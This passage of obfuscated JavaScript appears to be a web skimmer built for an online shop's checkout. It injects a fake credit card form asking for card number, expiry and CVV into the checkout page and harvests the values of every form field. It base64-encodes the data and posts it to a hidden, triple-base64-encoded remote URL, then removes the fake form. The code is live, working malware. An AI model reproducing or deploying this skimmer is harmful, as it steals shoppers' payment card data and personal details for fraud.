x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return _0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var _0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function _0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var 